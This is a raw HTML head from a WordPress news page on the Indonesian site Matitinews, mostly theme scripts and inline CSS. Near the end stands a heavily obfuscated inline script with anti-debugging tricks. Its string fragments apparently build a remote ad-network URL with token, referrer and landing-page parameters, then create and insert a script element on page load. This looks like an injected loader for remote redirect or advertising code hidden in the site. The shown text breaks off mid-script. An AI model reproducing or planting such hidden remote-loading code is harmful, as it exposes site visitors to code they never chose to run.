_0x314e73=_0xd6e2;if(_0x314e73(0x123)===_0x142778['doc'][_0x314e73(0x146)]||_0x314e73(0x102)===_0x142778[_0x314e73(0x126)]['readyState'])return!_0x25b79e||_0x270a45?setTimeout(_0x54226c,_0x270a45||0x1):_0x54226c(_0x25b79e),0x1;}_0x115b77()||_0x142778[_0x9feb1b(0x166)](_0x142778[_0x9feb1b(0x139)],{'load':_0x115b77});},_0x142778[_0x1e6147(0x175)]=function(_0x3fbe7f,_0x17954e){var _0x329798=_0x1e6147;function _0x245aef(_0xb15e29){var _0x4f8c69=_0xd6e2;if('complete'===_0x142778[_0x4f8c69(0x126)]['readyState']||_0x4f8c69(0x102)===_0x142778[_0x4f8c69(0x126)][_0x4f8c69(0x146)])return!_0xb15e29||_0x17954e?setTimeout(_0x3fbe7f,_0x17954e||0x1):_0x3fbe7f(_0xb15e29),0x1;}_0x245aef()||_0x142778[_0x329798(0x166)](_0x142778[_0x329798(0x126)],{'DOMContentLoaded':_0x245aef});},_0x142778['fireOnce']=function(){var _0x158ad0=_0x1e6147;_0x142778[_0x158ad0(0x175)](function(){var _0x1bce33=_0x158ad0;_0x142778[_0x1bce33(0x18a)]=_0x142778[_0x1bce33(0x18a)]||[],_0x142778[_0x1bce33(0x18a)][_0x1bce33(0x122)]&&(_0x142778['boot'](),_0x142778[_0x1bce33(0x136)]());},0x32);},_0x142778[_0x1e6147(0xe7)]=function(){var _0x2565ab=_0x1e6147;_0x142778[_0x2565ab(0x122)]&&_0x142778['doc'][_0x2565ab(0x101)](_0x2565ab(0x142))['forEach'](function(_0xb576e){var _0x176e03=_0x2565ab;_0x176e03(0xdc)==_0xb576e['getAttribute']('media')&&_0xb576e['removeAttribute']('media');});},_0x142778[_0x1e6147(0x165)]=function(_0x14b316,_0x2c856a){var _0x226535=_0x1e6147,_0x2c70f2=_0x142778[_0x226535(0x126)][_0x226535(0x176)](_0x226535(0x17d));switch(_0x2c70f2[_0x226535(0x15e)](_0x226535(0x12d),_0x14b316),_0x2c856a){case _0x226535(0xff):_0x2c70f2['setAttribute']('defer',!0x0);break;case _0x226535(0x16d):_0x2c70f2[_0x226535(0x15e)](_0x226535(0x16d),!0x0);break;case _0x226535(0x117):_0x2c70f2['setAttribute'](_0x226535(0xff),!0x0),_0x2c70f2[_0x226535(0x15e)]('async',!0x0);}_0x142778[_0x226535(0x13b)]['appendChild'](_0x2c70f2);},_0x142778[_0x1e6147(0x136)]=function(){var _0x42e6fa=_0x1e6147;_0x42e6fa(0x168)==typeof _0x142778['assets']&&_0x142778['forEach'](_0x142778[_0x42e6fa(0x18a)][_0x42e6fa(0x108)](0x0),function(_0x452382,_0x43e7c7){var _0x1c77a2=_0x42e6fa,_0x2ee0a6='';_0x452382[_0x1c77a2(0xff)]&&(_0x2ee0a6+=_0x1c77a2(0xff)),_0x452382[_0x1c77a2(0x16d)]&&(_0x2ee0a6+=_0x1c77a2(0x16d)),_0x142778[_0x1c77a2(0x165)](_0x452382['url'],_0x2ee0a6);var _0x157dbe=_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0x124)](_0x452382);_0x157dbe>-0x1&&_0x142778[_0x1c77a2(0x18a)][_0x1c77a2(0xd8)](_0x157dbe,0x1);}),_0x142778['assets']=jnewsoption[_0x42e6fa(0x16a)]=window[_0x42e6fa(0x145)]=[];},_0x142778[_0x1e6147(0x175)](function(){var _0x1a2c23=_0x1e6147;_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']==_0x142778[_0x1a2c23(0x126)]?_0x142778[_0x1a2c23(0x126)][_0x1a2c23(0xf5)](_0x1a2c23(0x10a))[0x0]:_0x142778[_0x1a2c23(0x13b)],_0x142778[_0x1a2c23(0x13b)]=_0x142778['globalBody']?_0x142778['globalBody']:_0x142778[_0x1a2c23(0x126)];}),_0x142778[_0x1e6147(0x13e)](function(){var _0x3a0150=_0x1e6147;_0x142778[_0x3a0150(0x13e)](function(){var _0x4294d3=_0x3a0150,_0x2617f2=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window['file_version_checker']){var _0x414ab5=_0x142778[_0x4294d3(0x10c)](window['file_version_checker']);_0x414ab5['length']?_0x414ab5[_0x4294d3(0xf6)](function(_0x524cc7){var _0x5aae49=_0x4294d3;_0x2617f2||_0x5aae49(0x121)===window[_0x5aae49(0x170)][_0x524cc7]||(_0x2617f2=!0x0);}):_0x2617f2=!0x0;}else _0x2617f2=!0x0;}_0x2617f2&&(window[_0x4294d3(0x147)]['getMessage'](),window[_0x4294d3(0x147)]['getNotice']());},0x9c4);});},window[_0x210afa(0x100)][_0x210afa(0x11e)]=new window[(_0x210afa(0x100))]['library']()));function _0x4d7f(){var _0x32aa8d=['doc','backgroundColor','move','webkitCancelAnimationFrame','End','mozRequestAnimationFrame','floor','src','performance','bind','eventType','getTime','5439400kBnvpL','extend','msRequestAnimationFrame','noop','load_assets','replaceWith','duration','win','start','globalBody','passive','Start','winLoad','dispatchEvent','_storage','7qMlKqk','style[media]','delete','createEvent','jnewsads','readyState','jnewsHelper','easeInOutQuad','setRequestHeader','hasOwnProperty','prototype','join','offsetWidth','white','getItem','innerHTML','toPrecision','reduce','triggerEvents','send','response','windowHeight','150oAklCD','detachEvent','className','214JvkAqE','contains','4385gvHcRK','attachEvent','setAttribute','unwrap','classList','scrollTop','getHeight','X-Requested-With','classListSupport','create_js','addEvents','initCustomEvent','object','documentElement','au_scripts','scrollTo','undefined','async','oRequestAnimationFrame','size','file_version_checker','getBoundingClientRect','toLowerCase','clientHeight','100px','docReady','createElement','set','div','replace','fps','isObjectSame','ajax','script','concat','supportsPassive','requestAnimationFrame','webkitCancelRequestAnimationFrame','stop','now','10px','number','isVisible','boolean','20px','fpsTable','assets','currentTime','98052fUFTeX','increment','setStorage','GET','textContent','splice','httpBuildQuery','expired','passiveOption','not\x20all','jnews-','addClass','callback','getWidth','style','jnewsDataStorage','11px','100000','mark','XMLHttpRequest','boot','msCancelRequestAnimationFrame','cancelAnimationFrame','addEventListener','789615ZGpUmd','Content-type','test','touchmove','clientWidth','120px','assign','call','getText','push','getElementsByTagName','forEach','10003290HXmSWX','innerText','fixed','getParents','finish','post','change','position','defer','jnews','querySelectorAll','interactive','fontSize','has','createEventObject','hasClass','826400kqDNhY','slice','get','body','stringify','objKeys','string','width','status','height','offsetHeight','getStorage','border','expiredStorage','left','parentNode','deferasync','zIndex','2633160qFkFLd','function','setText','getElementById','fireEvent','library','docEl','POST','10.0.0','length','complete','indexOf','removeItem'];_0x4d7f=function(){return _0x32aa8d;};return _0x4d7f();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Feed" href="https://www.matitinews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Matitinews &raquo; Umpan Komentar" href="https://www.matitinews.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2Fredaksi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matitinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matitinews.com%2Fredaksi&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-422556bb.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.matitinews.com/wp-json/pvc/v1","ajax_url":"https://www.matitinews.com/wp-admin/admin-ajax.php","security":"76c923f176","ajax_load_type":"rest_api"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matitinews.com/wp-content/cache/wpo-minify/1705283760/assets/wpo-minify-header-2abf3220.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.matitinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.matitinews.com/wp-json/wp/v2/pages/855" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matitinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.matitinews.com/redaksi" />
<link rel='shortlink' href='https://www.matitinews.com/?p=855' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.matitinews.com\/#organization","url":"https:\/\/www.matitinews.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/ Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.matitinews.com\/#website","url":"https:\/\/www.matitinews.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.matitinews.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matitinews.com/wp-content/uploads/2021/05/cropped-Matiti-News-270x270.png" />
<script>function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var 